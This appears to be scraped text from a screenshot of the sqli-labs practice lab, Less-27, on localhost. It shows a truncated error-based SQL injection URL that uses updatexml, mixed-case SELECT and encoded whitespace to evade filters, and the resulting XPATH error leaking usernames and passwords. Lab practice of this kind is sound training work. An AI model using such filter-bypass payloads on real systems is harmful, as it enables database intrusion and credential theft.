 Less-27 Trick with SELECT & UNI
Less-27 Trick with SELECT & UNI
http://127.0.0.1:8080/sqli-labs-master/Less-27/?id=1' and%0Bupdatexml(1,concat(0x7e,(sELeCt%0Bmid((group_concat(username,0x3
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.2000 356344 {main}( ) ..\index.php:0
2 0.2173 365256 mysql_fetch_array ( bool ) ..\index.php:36
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SQLI DUMB SERIES-27